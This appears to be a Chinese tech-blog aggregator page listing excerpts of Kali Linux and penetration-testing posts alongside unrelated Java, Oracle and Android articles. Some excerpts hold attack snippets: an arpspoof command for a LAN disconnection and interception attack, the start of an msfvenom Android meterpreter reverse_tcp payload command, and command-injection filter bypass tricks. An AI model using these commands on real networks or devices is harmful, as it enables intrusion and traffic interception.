- Kali Linux 渗透测试环境配置(Metasploit + Burp Suite)

李游Leo

环境配置linux运维服务器









一、KaliLinux系统准备首先,确保你已经成功安装了KaliLinux系统。可以从官方网站下载镜像文件,并通过U盘引导安装等常规方式完成系统部署。建议使用最新稳定版本,以获取最新的软件包支持和安全更新。安装完成后,登录系统,打开终端。由于许多操作需要管理员权限,在终端输入“sudosu”切换到root用户,后续操作若无特殊说明,均在root权限下进行。二、Metasploit配置1.KaliL

- 在kali linux中配置hadoop伪分布式

we19a0sen

三数据分析分布式linuxhadoop

目录一.配置静态网络二.配置主机名与IP地址映射三.配置SSH免密登录四.配置Java和Hadoop环境五.配置Hadoop伪分布式六.启动与验证一.配置静态网络原因:Hadoop集群依赖稳定的网络通信,动态IP可能导致节点失联。静态IP确保节点始终通过固定地址通信。操作步骤:#修改网络配置文件sudovim/etc/network/interfaces#添加内容(根据实际网络修改):autoet

- Vulnhub靶机渗透-DC6

山风,

靶机渗透网络安全linux服务器

文章目录信息收集渗透信息收集arp-scan└─$sudoarp-scan-l[sudo]passwordforkali:Interface:wlan0,type:EN10MB,MAC:30:03:c8:49:52:4d,IPv4:192.168.9.22Startingarp-scan1.10.0with256hosts(https://github.com/royhills/arp-scan)

- 每周一个网络安全相关工具——MetaSpLoit

w2361734601

web安全安全msf6MetaSpLoit









一、Metasploit简介Metasploit(MSF)是一款开源渗透测试框架,集成了漏洞利用、Payload生成、后渗透模块等功能,支持多种操作系统和硬件平台。其模块化设计(如exploits、auxiliary、payloads等)使其成为全球最受欢迎的渗透测试工具之一二、安装与更新KaliLinux默认集成Kali系统自带Metasploit,通过命令msfconsole启动。若需手动安装

- 简单攻击笔记

Leon_Amos

安全

局域网断网攻击使用ArpspoofArpspoof-i网卡-t目标IP网关例如kali:网卡eth0目标ip:192.168.1.100网关:192.168.1.1那么就是arpspoof-ieth0-t192.168.1.100192.168.1.1局域网获取他人图片首先进行IP流量转发echo1>/proc/sys/net/ipv4/ip_forward意思让别人通过我们的网卡上网然后使用ar

- WSL2安装Kali Linux超级新手指南

m0_53579570

kalilinuxwindows10渗透测试网络安全系统安装

1、下载发行版手动下载适用于Linux的Windows子系统发行版包(如果MicrosoftStore可以使用也可直接在商店搜索KaliLinux下载)https://docs.microsoft.com/zh-cn/windows/wsl/install-manual2、安装发行版https://docs.microsoft.com/zh-cn/windows/wsl/install-win10

- kali安装教程(超全)

撒旦骑路西法,大战吕布

linux服务器运维

KaliLinux是一款基于Debian的Linux发行版,专注于渗透测试和安全审计。以下是在计算机上安装KaliLinux的步骤:1.下载KaliLinux的ISO镜像文件。你可以从官方网站(https://www.kali.org/downloads/)或者其他可靠的镜像站点下载。2.创建一个可启动的USB设备。你可以使用Rufus(https://rufus.ie/)或Etcher(http

- Kali Linux渗透基础知识整理(四):维持访问

陆小马

黑客网络安全黑客安全网络攻防

在获得了目标系统的访问权之后,攻击者需要进一步维持这一访问权限。使用木马程序、后门程序和rootkit来达到这一目的。维持访问是一种艺术形式,思想比渗透更加重要。NetcatCryptcatweevelycymothoaNetcatNetCat是一个非常简单的Unix工具,可以读、写TCP或UDP网络连接(networkconnection)。它被设计成一个可靠的后端(back-end)工具,能被

- kali连接蓝牙_蓝牙攻击指南(kali)

weixin_39805924

kali连接蓝牙

基本操作hciconfig查看蓝牙设备信息hcitool:这是一个查询工具。可以用来查询设备名称,设备ID,设备类别和设备时钟。hcidump:可以使用这个来嗅探蓝牙通信hciconfighci0up启动蓝牙设备hciconfighci0down关闭蓝牙设备servicebluetoothstart启动蓝牙服务bluetoothctl蓝牙控制台错误Failedtopair:org.bluez.Er

- WSL2上下载安装ns3.43教程

李小夭

linux开源软件经验分享

介绍WindowsSubsystemforLinux(简称WSL),这是一个可以让你的电脑不用安装虚拟机,便可以运行Linux系统的平台,WSL2不仅支持Ubuntu,还支持多种其他Linux发行版。以下是一些常见的发行版:DebianKaliLinuxopenSUSELeapopenSUSETumbleweedSUSELinuxEnterpriseServer(SLES)FedoraRemixf

- ZCC66099 低功耗升压芯片替代sgm66099

HPT_Lt

嵌入式硬件

GENERALDESCRIPTIONTheZCC66099isasynchronousstep-upconverterwith0.65μAultralowquiescentcurrent.Itisdesignedforproductspoweredbyalkalinebattery,NiMHrechargeablebattery,Li-MnbatteryorrechargeableLi-lonba

- 关于MSF手机渗透木马制作

嗨起飞了

网络安全网络攻击模型网络安全

基于Metasploit的Android渗透测试防御指南⚠️法律声明本文所有技术内容仅用于安全研究,严禁非法使用!测试需获得合法授权。一、环境搭建#Kali基础环境sudoaptupdate&&sudoaptinstall-ymetasploit-frameworkapktool二、载荷生成msfvenom-pandroid/meterpreter/reverse_tcp\LHOST=your_v

- Kali Linux信息收集工具全集

weixin_30359021

001:0trace、tcptraceroute、traceroute描述:进行路径枚举时,传统基于ICMP协议的探测工具经常会受到屏蔽,造成探测结果不够全面的问题。与此相对基于TCP协议的探测,则成功率会有所提高,同时基于已经建立的合法TCP会话的探测则更具优势,甚至可以探测到目标内网。虽然没有银弹,但结合多种技术手段,则可以收集更加完整的目标信息,为后续渗透测试做准备。002:Acccheck

- 最新kali之ike-scan

Vanony

kalitop13中文手册linuxdebian安全经验分享

描述: 发现和指纹IKE主机(IPsecVPN服务器)。 ike-scan可以发现IKE主机,也可以使用重传退避模式对它们进行指纹识别。 ike-scan做两件事: 发现:确定哪些主机正在运行IKE。通过显示那些响应ike-scan发送的IKE请求的主机来完成此操作。 指纹识别:确定主机使用的是哪种IKE实现。有几种方法可以做到这一点: (a)退避指纹识别-记录来自目标

- Kali Linux信息收集工具

dechen6073

http://www.freebuf.com/column/150118.html可能大部分渗透测试者都想成为网络空间的007,而我个人的目标却是成为Q先生!看过007系列电影的朋友,应该都还记得那个戏份不多但一直都在的Q先生(由于年级太长目前已经退休)。他为007发明了众多神奇的武器,并且总能在关键时刻挽救大英雄于危难之间。但是与Q先生相比我很惭愧。因为到目前为止我还没有发明出什么可以与他相比的

- VMware安装Kali(虚拟机压缩包)&设置Windbg调试符号

wave_sky

linux运维服务器

下载完成后会得到一个.7z的压缩包:kali-linux-2024.2-vmware-amd64.7z,需要对其进行解压自己找个地方创建一个文件夹(虚拟机目录),将kali-linux-2024.2-vmware-amd64.vmwarevm整个文件夹放进去打开VMware虚拟机:文件->打开,找到kali-linux-2024.2-vmware-amd64.vmwarevm文件夹,选择的文件是.

- 【spring-kafka】@KafkaListener详解与使用

2401_84408092

程序员springkafkalinq

id监听器的id①.消费者线程命名规则填写:2020-11-1914:24:15c.d.b.k.KafkaListeners120[INFO]线程:Thread[consumer-id5-1-C-1,5,main]-groupId:BASE-DEMOconsumer-id5消费没有填写ID:2020-11-1910:41:26c.d.b.k.KafkaListeners137[INFO]线程:Th

- Metasploit Framework(MSF)全面使用手册

阿贾克斯的黎明

网络安全网络安全

目录MetasploitFramework(MSF)全面使用手册引言一、安装MetasploitFramework1.1在KaliLinux上安装1.2在其他Linux系统上安装1.3在Windows上安装二、启动MetasploitFramework三、基本操作3.1查看帮助信息3.2搜索模块3.3使用模块3.4查看模块选项3.5设置模块选项3.6执行模块四、常见模块类型及使用示例4.1漏洞利用

- 渗透利器-kali工具 (第二章-4) 信息收集之目录扫描 - dirbuster

网络安全指导员

网络安全程序员黑客linux运维服务器安全web安全

一:目录扫描的作用1.文件目录:文件目录是指:为实现"按名称存取",必须建立文件名与辅存空间中物理地址的对应关系,体现这种对应关系的数据结构称为文件目录。2.目录扫描:目录扫描可以让我们发现这个网站存在多少个目录,多少个页面,搜索出网站到的整体结构。通过目录扫描我们还能扫敏感文件、后台文件、数据库文件、信息泄露文件等等。3.信息收集的重要部分。二:常见的目录信息泄露1.目录遍历漏洞:目录遍历[路径

- 网络渗透测试实验四:CTF实践

肆——

渗透作业网络

1.实验目的和要求实验目的:通过对目标靶机的渗透过程,了解CTF竞赛模式,理解CTF涵盖的知识范围,如MISC、PPC、WEB等,通过实践,加强团队协作能力,掌握初步CTF实战能力及信息收集能力。熟悉网络扫描、探测HTTPweb服务、目录枚举、提权、图像信息提取、密码破解等相关工具的使用。系统环境:KaliLinux2、WebDeveloper靶机来源:https://www.vulnhub.co

- Kali系统:渗透测试与安全审计的利器

伟大无须多言

网络安全

Kali系统:渗透测试与安全审计的利器引言:Kali系统——黑客与安全专家的首选平台在网络安全领域,Kali系统以其强大的功能和丰富的工具集,成为了渗透测试和安全审计的首选平台。从最初的BackTrack发展到如今的Kali,这一基于Debian的Linux发行版,不仅继承了Linux系统的稳定性和安全性,还集成了大量专业的安全工具,为网络安全专业人士提供了强大的支持。本文将详细介绍Kali系统的

- ctf命令执行漏洞绕过方式小结

_小飒

ctf学习

测试环境:本地:Win10phpstudy8.1kali2020.2外网:单位提供的linux靶机一、命令分隔符%0a–换行符,%0d–回车符,;–连续指令&&–|–||–二、空格%09$IFS$9${IFS}三、读文件(1)more:一页一页的显示档案内容(2)less:与more类似,但是比more更好的是,他可以[pgdn][pgup]翻页(3)head:查看头几行(4)tac:从最后一行开

- Kafka 之事务消息

码农爱java

KafkaKafkaMQ消息中间件事务消息微服务SpringBoot

前言:在分布式消息系统中,事务消息也是一个热门课题,在项目的实际业务场景中,如果用到事务消息的场景也不少见,那Kafka作为一个高性能的分布式消息中间件,同样也支持事务消息,本篇我们将对Kafka的事务消息展开讨论。Kafka系列文章传送门Kafka简介及核心概念讲解SpringBoot整合Kafka详解Kafka@KafkaListener注解的详解及使用Kafka客户端工具使用分享【offse

- Python实现TCP通讯

JFLEARN

pythontcp/ip网络开发语言网络协议

EnvironmentClient:WindowsServer:KaLiLinux(VM_virtul)Network:SameLANClient#!/usr/bin/python3#-*-coding:utf-8-*-#@Time:2021/3/2623:22#@Author:HUGBOY#@File:TCPClient.py.py#@Software:PyCharmimportsocketcl

- 分享2025年黑客最常用的10款软件工具(包含编程密码破译漏洞扫描等),学会它你也可以成为黑客高手!

程序员晓晓

web安全黑客技术网络安全渗透测试内网渗透计算机工具分享

前言以下所有这些工具都是捆绑在一起的Linux发行版,如KaliLinux或BackBox,建议安装一个合适的Linux黑客系统,尤其是因为这些黑客工具可以(自动)更新。1、Metasploit(渗透测试软件,免费与付费)漏洞利用工具MetasploitFramework(MSF)是一款开源安全漏洞检测工具,附带数千个已知的软件漏洞,并保持持续更新。Metasploit可以用来信息收集、漏洞探测、

- 【裸机装机系列】17.kali(ubuntu)-linux连接蓝牙键盘

读书,代码与猫

裸机装机系列linuxubuntulinux连接蓝牙ubuntu连接蓝牙ubuntu连接蓝牙键盘linux连接蓝牙键盘kali连接蓝牙键盘

推荐阅读:1.kali(ubuntu)-为什么弃用ubuntu,而选择基于debian的kali操作系统电脑作为生产力工具,键盘是必不可少的。而大部分的自带键盘可能使用起来没那么舒服,这时候就需要外置键盘来协作。现在很多人都用蓝牙键盘了。我自己是有“有线键盘”和“蓝牙键盘”两种,这里介绍一下蓝牙键盘怎么连接linux——以我的罗技k380为例1>在键盘上进行操作(罗技k380,其他键盘可以忽略)如

- 渗透测试之信息收集(一)

@@ssyy

网络网络安全web安全

收集域名信息Whois查询Whois是一个用于查询域名注册信息、IP地址分配以及自治系统号码(ASN)等相关信息的协议和工具。在Kali系统中,Whois已经默认安装、只需要输入root@kali:etc/ssh#whoisxxx.com在线查询网站有,爱站工具网(https://whois.aizhan.com)、站长之家(http://whois.chianz.com)等,通过这些网站可以查询

- 【友好篇】从零开始:了解CMD与WSL命令行,认识Linux与虚拟机技术

泪不是Web妳而流

Web安全从0到1linuxbash

文章目录前言一、概念1、CMD的介绍2、Linux的介绍3、WSL的介绍二、简单使用1.CMD(1)打开命令行(2)cmd命令2.WSL三、总结1、虚拟机(VirtualMachine)2、kaliLinux前言你是否曾经对那些在命令行中自如操作的人感到敬佩,甚至好奇他们是如何轻松应对看似复杂的任务?你是否曾想过,自己也能掌握这项强大的技能,提升工作效率,甚至探索全新的技术领域?命令行不仅是程序员

- KALI-sqlmap更新

Warnex

web安全

在看到我kali提示自带的sqlmap版本过低,需要更新时,如下解决方案sqlmap--update或者pythonsqlmap.py--update提示你已经更新到最新版本,然后就可以正常使用了

- ARC碱金属Rydberg状态计算器软件包-2.0.1

夏勇兴

本文还有配套的精品资源,点击获取简介:此标题"ARC_Alkali_Rydberg_Calculator-2.0.1-cp27-macosx_10_6_x86_64.whl"为一个特定版本的PythonWheel软件包,旨在计算碱金属原子的Rydberg状态。适用于Python2.7版本,专为macOS10.6(SnowLeopard)64位架构设计。Rydberg状态是原子物理学中的一个重要概念

- java工厂模式

3213213333332132

java抽象工厂

工厂模式有

1、工厂方法

2、抽象工厂方法。

下面我的实现是抽象工厂方法,

给所有具体的产品类定一个通用的接口。

package 工厂模式;

/**

* 航天飞行接口

*

* @Description

* @author FuJianyong

* 2015-7-14下午02:42:05

*/

public interface SpaceF

- nginx频率限制+python测试

ronin47

nginx 频率 python

部分内容参考:http://www.abc3210.com/2013/web_04/82.shtml

首先说一下遇到这个问题是因为网站被攻击,阿里云报警,想到要限制一下访问频率,而不是限制ip(限制ip的方案稍后给出)。nginx连接资源被吃空返回状态码是502,添加本方案限制后返回599,与正常状态码区别开。步骤如下:

- java线程和线程池的使用

dyy_gusi

ThreadPoolthreadRunnabletimer

java线程和线程池

一、创建多线程的方式

java多线程很常见,如何使用多线程,如何创建线程,java中有两种方式,第一种是让自己的类实现Runnable接口,第二种是让自己的类继承Thread类。其实Thread类自己也是实现了Runnable接口。具体使用实例如下:

1、通过实现Runnable接口方式 1 2

- Linux

171815164

linux

ubuntu kernel

http://kernel.ubuntu.com/~kernel-ppa/mainline/v4.1.2-unstable/

安卓sdk代理

mirrors.neusoft.edu.cn 80

输入法和jdk

sudo apt-get install fcitx

su

- Tomcat JDBC Connection Pool

g21121

Connection

Tomcat7 抛弃了以往的DBCP 采用了新的Tomcat Jdbc Pool 作为数据库连接组件,事实上DBCP已经被Hibernate 所抛弃,因为他存在很多问题,诸如:更新缓慢,bug较多,编译问题,代码复杂等等。

Tomcat Jdbc P

- 敲代码的一点想法

永夜-极光

java随笔感想

入门学习java编程已经半年了,一路敲代码下来,现在也才1w+行代码量,也就菜鸟水准吧,但是在整个学习过程中,我一直在想,为什么很多培训老师,网上的文章都是要我们背一些代码?比如学习Arraylist的时候,教师就让我们先参考源代码写一遍,然

- jvm指令集

程序员是怎么炼成的

jvm 指令集

转自:http://blog.csdn.net/hudashi/article/details/7062675#comments

将值推送至栈顶时 const ldc push load指令

const系列

该系列命令主要负责把简单的数值类型送到栈顶。(从常量池或者局部变量push到栈顶时均使用)

0x02 &nbs

- Oracle字符集的查看查询和Oracle字符集的设置修改

aijuans

oracle

本文主要讨论以下几个部分:如何查看查询oracle字符集、 修改设置字符集以及常见的oracle utf8字符集和oracle exp 字符集问题。

一、什么是Oracle字符集

Oracle字符集是一个字节数据的解释的符号集合,有大小之分,有相互的包容关系。ORACLE 支持国家语言的体系结构允许你使用本地化语言来存储,处理,检索数据。它使数据库工具,错误消息,排序次序,日期,时间,货

- png在Ie6下透明度处理方法

antonyup_2006

css浏览器FirebugIE

由于之前到深圳现场支撑上线,当时为了解决个控件下载,我机器上的IE8老报个错,不得以把ie8卸载掉,换个Ie6,问题解决了,今天出差回来,用ie6登入另一个正在开发的系统,遇到了Png图片的问题,当然升级到ie8(ie8自带的开发人员工具调试前端页面JS之类的还是比较方便的,和FireBug一样,呵呵),这个问题就解决了,但稍微做了下这个问题的处理。

我们知道PNG是图像文件存储格式,查询资

- 表查询常用命令高级查询方法(二)

百合不是茶

oracle分页查询分组查询联合查询

----------------------------------------------------分组查询 group by having --平均工资和最高工资 select avg(sal)平均工资,max(sal) from emp ; --每个部门的平均工资和最高工资

- uploadify3.1版本参数使用详解

bijian1013

JavaScriptuploadify3.1

使用:

绑定的界面元素<input id='gallery'type='file'/>$("#gallery").uploadify({设置参数,参数如下});

设置的属性:

id: jQuery(this).attr('id'),//绑定的input的ID

langFile: 'http://ww

- 精通Oracle10编程SQL(17)使用ORACLE系统包

bijian1013

oracle数据库plsql

/*

*使用ORACLE系统包

*/

--1.DBMS_OUTPUT

--ENABLE:用于激活过程PUT,PUT_LINE,NEW_LINE,GET_LINE和GET_LINES的调用

--语法:DBMS_OUTPUT.enable(buffer_size in integer default 20000);

--DISABLE:用于禁止对过程PUT,PUT_LINE,NEW

- 【JVM一】JVM垃圾回收日志

bit1129

垃圾回收

将JVM垃圾回收的日志记录下来,对于分析垃圾回收的运行状态,进而调整内存分配(年轻代,老年代,永久代的内存分配)等是很有意义的。JVM与垃圾回收日志相关的参数包括:

-XX:+PrintGC

-XX:+PrintGCDetails

-XX:+PrintGCTimeStamps

-XX:+PrintGCDateStamps

-Xloggc

-XX:+PrintGC

通

- Toast使用

白糖_

toast

Android中的Toast是一种简易的消息提示框,toast提示框不能被用户点击,toast会根据用户设置的显示时间后自动消失。

创建Toast

两个方法创建Toast

makeText(Context context, int resId, int duration)

参数:context是toast显示在

- angular.identity

boyitech

AngularJSAngularJS API

angular.identiy 描述: 返回它第一参数的函数. 此函数多用于函数是编程. 使用方法: angular.identity(value); 参数详解: Param Type Details value

*

to be returned. 返回值: 传入的value 实例代码:

<!DOCTYPE HTML>

- java-两整数相除,求循环节

bylijinnan

java

import java.util.ArrayList;

import java.util.List;

public class CircleDigitsInDivision {

/**

* 题目:求循环节,若整除则返回NULL,否则返回char*指向循环节。先写思路。函数原型:char*get_circle_digits(unsigned k,unsigned j)

- Java 日期 周 年

Chen.H

javaC++cC#

/**

* java日期操作(月末、周末等的日期操作)

*

* @author

*

*/

public class DateUtil {

/** */

/**

* 取得某天相加(减)後的那一天

*

* @param date

* @param num

*

- [高考与专业]欢迎广大高中毕业生加入自动控制与计算机应用专业

comsci

计算机

不知道现在的高校还设置这个宽口径专业没有,自动控制与计算机应用专业,我就是这个专业毕业的,这个专业的课程非常多,既要学习自动控制方面的课程,也要学习计算机专业的课程,对数学也要求比较高.....如果有这个专业,欢迎大家报考...毕业出来之后,就业的途径非常广.....

以后

- 分层查询(Hierarchical Queries)

daizj

oracle递归查询层次查询

Hierarchical Queries

If a table contains hierarchical data, then you can select rows in a hierarchical order using the hierarchical query clause:

hierarchical_query_clause::=

start with condi

- 数据迁移

daysinsun

数据迁移

最近公司在重构一个医疗系统,原来的系统是两个.Net系统,现需要重构到java中。数据库分别为SQL Server和Mysql,现需要将数据库统一为Hana数据库,发现了几个问题,但最后通过努力都解决了。

1、原本通过Hana的数据迁移工具把数据是可以迁移过去的,在MySQl里面的字段为TEXT类型的到Hana里面就存储不了了,最后不得不更改为clob。

2、在数据插入的时候有些字段特别长

- C语言学习二进制的表示示例

dcj3sjt126com

cbasic

进制的表示示例

# include <stdio.h>

int main(void)

{

int i = 0x32C;

printf("i = %d\n", i);

/*

printf的用法

%d表示以十进制输出

%x或%X表示以十六进制的输出

%o表示以八进制输出

*/

return 0;

}

- NsTimer 和 UITableViewCell 之间的控制

dcj3sjt126com

ios

情况是这样的:

一个UITableView, 每个Cell的内容是我自定义的 viewA viewA上面有很多的动画, 我需要添加NSTimer来做动画, 由于TableView的复用机制, 我添加的动画会不断开启, 没有停止, 动画会执行越来越多.

解决办法:

在配置cell的时候开始动画, 然后在cell结束显示的时候停止动画

查找cell结束显示的代理

- MySql中case when then 的使用

fanxiaolong

casewhenthenend

select "主键", "项目编号", "项目名称","项目创建时间", "项目状态","部门名称","创建人"

union

(select

pp.id as "主键",

pp.project_number as &

- Ehcache(01)——简介、基本操作

234390216

cacheehcache简介CacheManagercrud

Ehcache简介

目录

1 CacheManager

1.1 构造方法构建

1.2 静态方法构建

2 Cache

2.1&

- 最容易懂的javascript闭包学习入门

jackyrong

JavaScript

http://www.ruanyifeng.com/blog/2009/08/learning_javascript_closures.html

闭包(closure)是Javascript语言的一个难点,也是它的特色,很多高级应用都要依靠闭包实现。

下面就是我的学习笔记,对于Javascript初学者应该是很有用的。

一、变量的作用域

要理解闭包,首先必须理解Javascript特殊

- 提升网站转化率的四步优化方案

php教程分享

数据结构PHP数据挖掘Google活动

网站开发完成后,我们在进行网站优化最关键的问题就是如何提高整体的转化率,这也是营销策略里最最重要的方面之一,并且也是网站综合运营实例的结果。文中分享了四大优化策略:调查、研究、优化、评估,这四大策略可以很好地帮助用户设计出高效的优化方案。

PHP开发的网站优化一个网站最关键和棘手的是,如何提高整体的转化率,这是任何营销策略里最重要的方面之一,而提升网站转化率是网站综合运营实力的结果。今天,我就分

- web开发里什么是HTML5的WebSocket?

naruto1990

Webhtml5浏览器socket

当前火起来的HTML5语言里面,很多学者们都还没有完全了解这语言的效果情况,我最喜欢的Web开发技术就是正迅速变得流行的 WebSocket API。WebSocket 提供了一个受欢迎的技术,以替代我们过去几年一直在用的Ajax技术。这个新的API提供了一个方法,从客户端使用简单的语法有效地推动消息到服务器。让我们看一看6个HTML5教程介绍里 的 WebSocket API:它可用于客户端、服

- Socket初步编程——简单实现群聊

Everyday都不同

socket网络编程初步认识

初次接触到socket网络编程,也参考了网络上众前辈的文章。尝试自己也写了一下,记录下过程吧:

服务端:(接收客户端消息并把它们打印出来)

public class SocketServer {

private List<Socket> socketList = new ArrayList<Socket>();

public s

- 面试:Hashtable与HashMap的区别(结合线程)

toknowme

昨天去了某钱公司面试,面试过程中被问道

Hashtable与HashMap的区别?当时就是回答了一点,Hashtable是线程安全的,HashMap是线程不安全的,说白了,就是Hashtable是的同步的,HashMap不是同步的,需要额外的处理一下。

今天就动手写了一个例子,直接看代码吧

package com.learn.lesson001;

import java

- MVC设计模式的总结

xp9802

设计模式mvc框架IOC

随着Web应用的商业逻辑包含逐渐复杂的公式分析计算、决策支持等,使客户机越

来越不堪重负,因此将系统的商业分离出来。单独形成一部分,这样三层结构产生了。

其中‘层’是逻辑上的划分。

三层体系结构是将整个系统划分为如图2.1所示的结构[3]

(1)表现层(Presentation layer):包含表示代码、用户交互GUI、数据验证。

该层用于向客户端用户提供GUI交互,它允许用户

![]()

![]()

![]()

![]()

![]()